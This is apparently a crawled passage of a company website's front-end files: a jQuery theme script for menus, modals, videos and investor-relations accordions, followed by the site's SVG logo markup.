    jQuery("#mobile-menu-trigger a.close").click(function(e){
        e.preventDefault();

        jQuery(this).hide();
        jQuery("#mobile-menu-trigger a.open").css("display", "block");
        jQuery("#top-nav").removeClass("active");
        jQuery("body").removeClass("mobile-menu-active");
    })

    // --- Close Mobile Navigation when tapping on menu items on pages with .ps2id
    jQuery("#header .ps2id").each(function(){
        var link = jQuery(this);

        jQuery(link).on("tap", "> a", function(e){
            jQuery("#mobile-menu-trigger a.close").hide();
            jQuery("#mobile-menu-trigger a.open").css("display", "block");
            jQuery("#top-nav").removeClass("active");
            jQuery("body").removeClass("mobile-menu-active");
        })
    });

    // --- Top Nav Mobile Accordion
    //jQuery('body #top-nav #menu-top-nav-menu li.menu-item-has-children').each(function(){
    //    var link = jQuery(this);
	//
    //    jQuery(link).on("tap", "> a", function(e){
    //        e.preventDefault();
    //        //console.log('User tapped #myElement');
	//
    //        if (jQuery(link).hasClass("menu-item-active")) {
    //            jQuery(link).removeClass("menu-item-active");
	//
    //            jQuery(link).find(".sub-menu").animate({
    //                height: 0
    //            }, 600);
    //        } else {
    //            jQuery(link).addClass("menu-item-active");
	//
    //            jQuery(link).find(".sub-menu").animate({
    //                height: jQuery(link).find(".sub-menu").get(0).scrollHeight
    //            }, 600, function(){
    //                jQuery(link).find(".sub-menu").height('auto');
    //            });
    //        }
    //    })
    //})

    // --- handle vimeo play/pause
    jQuery(".video-container").each(function(){

        var play = jQuery(this).find(".video-cover");
        var video = jQuery(this).find("video");

        jQuery(play).click(function(){
            jQuery(play).toggleClass("clicked");
            jQuery(video).trigger( jQuery(video).prop('paused') ? 'play' : 'pause');
        })
    });

	// --- handle PDFs
	jQuery('a[href$=".pdf"]').prop('target', '_blank');
	jQuery( "a:contains('PDF')" ).prop('target', '_blank');

    // --- modal
    jQuery('.popup-with-move-anim-gallery').magnificPopup({
      type: 'inline',

      //gallery: {
        //enabled: true,
        //preload: [0,1] // Will preload 0 - before current, and 1 after the current image
      //},

      fixedContentPos: false,
      fixedBgPos: true,

      overflowY: 'hidden',

      closeBtnInside: true,
      preloader: false,

      midClick: true,
      removalDelay: 300,
      mainClass: 'custom-mfp-slide-bottom',

      callbacks: {
        // add first and last classes to hide arrows
        change: function() {
          var mfp = jQuery.magnificPopup.instance;
          var container = jQuery(mfp.container);

          container.addClass('start');

          if (mfp.index >= mfp.items.length - 1) container.addClass('mfp-last');
          else container.removeClass('mfp-last');
          if (mfp.index == 0) container.addClass('mfp-first');
          else container.removeClass('mfp-first');
        },
        open: function() {
            jQuery('body').addClass('noscroll');
        },
        close: function() {
            jQuery('body').removeClass('noscroll');
        }
        // prevent looping (even keyboard)
        //open: function() {
        //  var mfp = jQuery.magnificPopup.instance;
        //  var proto = jQuery.magnificPopup.proto;
//
        //  // extend function that moves to next item
        //  mfp.next = function() {
        //    // if index is not last, call parent method
        //    if(mfp.index < mfp.items.length - 1) {
        //      proto.next.call(mfp);
        //    }
        //  };
//
        //  // same with prev method
        //  mfp.prev = function() {
        //    if(mfp.index > 0) {
        //      proto.prev.call(mfp);
        //    }
        //  };
        //}
      }
    });

    // SEARCH
    // --- reset checkboxes on clear filters on search and filter news
    jQuery('.search-filter-reset').on('click', function() {
        jQuery('.sf-field-category li').removeClass('sf-option-active');
    })

    // INVESTOR RELATIONS MOBILE
    // --- Tile Heading Accordion
	jQuery('.page-template-tm-investor-relations-mobile #content .child-content').each(function(){
        var link = jQuery(this);

        jQuery(link).on("tap", "> a", function(e){
            jQuery('.trigger').removeClass('trigger');
            jQuery(link).addClass('trigger');
			e.preventDefault();

			// find and close previous open content if any 
			if (jQuery('.child-content.active').length > 0) {
					jQuery('.child-content.active').not('.trigger').each(function(){
						jQuery(this).find(".content-tile").animate({
						            height: 0
						}, 600);
		                jQuery(this).removeClass("active");
					})
				}
			
            if (jQuery(link).hasClass("active")) {
                jQuery(link).removeClass("active");

                jQuery(link).find(".content-tile").animate({
                    height: 0
                }, 600);
            
			    jQuery('html, body').animate({
				  scrollTop: jQuery('#bottom-header').offset().top
			    }, 1000);
			
			} else {
                jQuery(link).addClass("active");
                jQuery(link).find(".content-tile").animate({
                    height: jQuery(link).find(".content-tile").get(0).scrollHeight
                }, 600, function(){
                    jQuery(link).find(".content-tile").height('auto');
                });
            
				var thisContentId = '#'+jQuery(link).attr("id");
				console.log(thisContentId);
			    jQuery('html, body').animate({
				  scrollTop: jQuery(thisContentId).offset().top
			    }, 1000);
			
			}
        })
    })

    // --- Open accordion section when tapping on menu items with .ps2id in Investor Relations
    jQuery('.page-template-tm-investor-relations-mobile #header .ps2id').each(function(){
        var link = jQuery(this);

        jQuery(link).on("tap", "> a", function(e){
            var title = jQuery(this).html();
            var slug = title.replace(/\s+/g, '-').toLowerCase();

            jQuery('.page-template-tm-investor-relations-mobile #content .child-content').removeClass("active")
            jQuery('.page-template-tm-investor-relations-mobile #content #' + slug).addClass("active");

            jQuery('.page-template-tm-investor-relations-mobile #content #' + slug).find(".content-tile").animate({
                height: jQuery('.page-template-tm-investor-relations-mobile #content #' + slug).find(".content-tile").get(0).scrollHeight
            }, 600, function(){
                jQuery('.page-template-tm-investor-relations-mobile #content #' + slug).find(".content-tile").height('auto');
            });
        })
    })

});

//detects when the ajax request has finished and the content has been updated
// - add scripts that apply to your results here
jQuery(document).on("sf:ajaxfinish", ".searchandfilter", function(){
	if (jQuery('.blog').length > 1) {
		var foundPosts = jQuery('#posts li').length;
		if (foundPosts == 0) { jQuery("#posts ul").html('<li class="nothing-found">There are no results for this search.</li>'); }
	}
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lumentfinancetrust.com/wp-content/themes/LFT/images/logo.svg
body_size: 1830
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 792 246.96" style="enable-background:new 0 0 792 246.96;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#9E7726;}
	.st2{fill:#AF8124;}
	.st3{fill:#B78623;}
	.st4{fill:#C08B22;}
	.st5{fill:#856829;}
	.st6{fill:#735E2B;}
	.st7{fill:#8D6D28;}
</style>
<path class="st0" d="M134.35,32.28v94.44H39.9V32.28H134.35 M137.5,29.13H36.75v100.75H137.5V29.13L137.5,29.13z"/>
<g>
	<path class="st1" d="M58.25,45.52c-2.81,0-5.1,2.29-5.1,5.1c0,2.81,2.29,5.1,5.1,5.1c2.81,0,5.1-2.29,5.1-5.1
		C63.35,47.81,61.06,45.52,58.25,45.52z"/>
</g>
<g>
	<path class="st2" d="M77.35,44.83c-3.2,0-5.8,2.6-5.8,5.8c0,3.19,2.6,5.79,5.8,5.79c3.19,0,5.79-2.6,5.79-5.79
		C83.14,47.43,80.54,44.83,77.35,44.83z"/>
</g>
<g>
	<path class="st3" d="M96.44,43.9c-3.7,0-6.72,3.01-6.72,6.72c0,3.71,3.02,6.72,6.72,6.72c3.71,0,6.72-3.02,6.72-6.72
		C103.16,46.92,100.15,43.9,96.44,43.9z"/>
</g>
<g>
	<path class="st4" d="M115.54,43.39c-3.99,0-7.23,3.24-7.23,7.23c0,3.99,3.24,7.23,7.23,7.23c3.99,0,7.23-3.24,7.23-7.23
		C122.77,46.63,119.53,43.39,115.54,43.39z"/>
</g>
<g>
	<path class="st5" d="M58.25,64.85c-2.68,0-4.87,2.18-4.87,4.87c0,2.68,2.19,4.87,4.87,4.87c2.68,0,4.86-2.18,4.86-4.87
		C63.11,67.04,60.93,64.85,58.25,64.85z"/>
</g>
<g>
	<path class="st1" d="M77.35,64.16c-3.07,0-5.57,2.5-5.57,5.57c0,3.07,2.5,5.56,5.57,5.56c3.07,0,5.56-2.5,5.56-5.56
		C82.91,66.66,80.42,64.16,77.35,64.16z"/>
</g>
<g>
	<path class="st6" d="M58.25,84.88c-2.17,0-3.95,1.77-3.95,3.94c0,2.18,1.77,3.94,3.95,3.94c2.17,0,3.94-1.76,3.94-3.94
		C62.19,86.65,60.42,84.88,58.25,84.88z"/>
</g>
<g>
	<path class="st6" d="M77.35,103.97c-2.17,0-3.95,1.76-3.95,3.94c0,2.18,1.77,3.94,3.95,3.94c2.17,0,3.94-1.76,3.94-3.94
		C81.28,105.74,79.51,103.97,77.35,103.97z"/>
</g>
<g>
	<path class="st7" d="M77.34,83.95c-2.68,0-4.87,2.18-4.87,4.86c0,2.69,2.19,4.87,4.87,4.87c2.68,0,4.87-2.19,4.87-4.87
		C82.21,86.13,80.03,83.95,77.34,83.95z"/>
</g>
<g>
	<path class="st3" d="M115.54,63c-3.7,0-6.72,3.02-6.72,6.72c0,3.7,3.02,6.72,6.72,6.72c3.71,0,6.73-3.02,6.73-6.72
		C122.26,66.01,119.25,63,115.54,63z"/>
</g>
<g>
	<path class="st2" d="M96.44,63.69c-3.32,0-6.02,2.7-6.02,6.03c0,3.32,2.7,6.03,6.02,6.03c3.33,0,6.03-2.71,6.03-6.03
		C102.47,66.4,99.76,63.69,96.44,63.69z"/>
</g>
<g>
	<path class="st1" d="M96.44,83.26c-3.07,0-5.56,2.49-5.56,5.56c0,3.07,2.5,5.57,5.56,5.57c3.07,0,5.57-2.49,5.57-5.57
		C102,85.75,99.51,83.26,96.44,83.26z"/>
</g>
<g>
	<path class="st2" d="M115.54,83.02c-3.2,0-5.8,2.6-5.8,5.79c0,3.2,2.6,5.8,5.8,5.8c3.19,0,5.79-2.6,5.79-5.8
		C121.33,85.62,118.73,83.02,115.54,83.02z"/>
</g>
<g>
	<path class="st5" d="M96.44,103.04c-2.68,0-4.87,2.18-4.87,4.86c0,2.69,2.19,4.87,4.87,4.87c2.68,0,4.87-2.18,4.87-4.87
		C101.31,105.23,99.12,103.04,96.44,103.04z"/>
</g>
<g>
	<path class="st1" d="M115.54,102.82c-2.81,0-5.1,2.29-5.1,5.1c0,2.81,2.29,5.1,5.1,5.1s5.1-2.29,5.1-5.1
		C120.64,105.11,118.35,102.82,115.54,102.82z"/>
</g>
<g>
	<path class="st0" d="M235.13,102.35v10.06h-39.58V46.59h11.09v55.76H235.13z"/>
	<path class="st0" d="M339.23,84.91c0,17.2-10.81,27.74-28.58,27.74c-17.77,0-28.68-10.53-28.68-27.74V46.35h11.09v38.55
		c0,11.1,6.87,17.77,17.68,17.77c10.72,0,17.4-6.58,17.4-17.77V46.35h11.09V84.91z"/>
	<path class="st0" d="M445.83,112.64l-0.1-49.53l-20.93,42.62h-7.29l-20.93-42.62v49.53h-10.51V46.35h13.25l21.88,44.04l21.78-44.04
		h13.17v66.29H445.83z"/>
	<path class="st0" d="M644.53,112.51l-35.19-47.35v47.35h-11.12V46.48h10.94l35.37,47.45V46.48h10.95v66.03H644.53z"/>
	<path class="st0" d="M734.3,56.47v56.05h-11.13V56.47h-20.85v-10h52.94v10H734.3z"/>
	<polygon class="st0" points="514.14,84.32 514.14,83.81 546.73,83.81 546.73,73.83 514.14,73.83 514.14,56.44 532.07,56.43 
		551.37,56.43 551.37,56.41 551.37,52.87 551.37,46.42 502.99,46.42 502.99,56.41 502.99,73.83 502.99,83.81 502.99,112.58 
		551.37,112.58 551.37,102.56 514.14,102.56 	"/>
</g>
<g>
	<g>
		<path class="st0" d="M170.8,184.46v13.14h17.46v4.11H170.8v16.02h-4.27v-37.38h23.76v4.11H170.8z"/>
		<path class="st0" d="M204.61,217.72v-37.38h4.27v37.38H204.61z"/>
		<path class="st0" d="M254.91,217.72l-22.43-30.01v30.01h-4.27v-37.38h4.43l22.43,30.06v-30.06h4.22v37.38H254.91z"/>
		<path class="st0" d="M281.94,208.27l-4.16,9.45h-4.54L290,180.34h4.43l16.71,37.38h-4.65l-4.17-9.45H281.94z M292.09,185.2
			l-8.33,18.96h16.77L292.09,185.2z"/>
		<path class="st0" d="M351.74,217.72l-22.43-30.01v30.01h-4.27v-37.38h4.43l22.43,30.06v-30.06h4.22v37.38H351.74z"/>
		<path class="st0" d="M405.15,185.68l-2.56,3.26c-2.88-2.94-6.94-4.7-11.05-4.7c-8.44,0-15.22,6.52-15.22,14.74
			c0,8.17,6.78,14.74,15.22,14.74c4.11,0,8.12-1.71,11.05-4.49l2.62,2.94c-3.68,3.47-8.7,5.77-13.88,5.77
			c-10.79,0-19.33-8.38-19.33-18.96c0-10.47,8.65-18.74,19.49-18.74C396.61,180.24,401.57,182.32,405.15,185.68z"/>
		<path class="st0" d="M425.18,184.46v12.28h18.85v4.11h-18.85v12.82h21.79v4.06h-26.06v-37.38h26.06v4.11H425.18z"/>
		<path class="st0" d="M498.16,184.46v33.27h-4.27v-33.27h-12.18v-4.11h28.68v4.11H498.16z"/>
		<path class="st0" d="M541.31,205.82c-0.8,0.05-1.65,0.11-2.51,0.11h-9.93v11.8h-4.27v-37.38h14.2c9.34,0,14.74,4.59,14.74,12.55
			c0,6.19-2.99,10.36-8.38,12.12l8.76,12.71h-4.86L541.31,205.82z M538.8,201.81c6.78,0,10.63-2.99,10.63-8.81
			c0-5.66-3.85-8.54-10.63-8.54h-9.93v17.35H538.8z"/>
		<path class="st0" d="M601.77,202.34c0,9.72-5.87,15.59-15.65,15.59c-9.83,0-15.75-5.87-15.75-15.59v-22h4.27v22
			c0,7.26,4.38,11.48,11.48,11.48c7.1,0,11.37-4.22,11.37-11.48v-22h4.27V202.34z"/>
		<path class="st0" d="M643.21,183.65l-1.82,4c-3.36-2.24-7.32-3.15-10.31-3.15c-4.81,0-7.96,1.82-7.96,4.97
			c0,9.61,21.04,4.59,20.99,18.16c0,6.25-5.5,10.25-13.51,10.25c-5.45,0-10.79-2.35-14.31-5.71l1.92-3.84
			c3.47,3.36,8.22,5.29,12.44,5.29c5.39,0,8.76-2.19,8.76-5.77c0.05-9.83-20.99-4.59-20.99-18c0-5.87,5.18-9.67,12.92-9.67
			C635.68,180.18,640.11,181.57,643.21,183.65z"/>
		<path class="st0" d="M672.27,184.46v33.27H668v-33.27h-12.18v-4.11h28.68v4.11H672.27z"/>
	</g>
</g>
</svg>
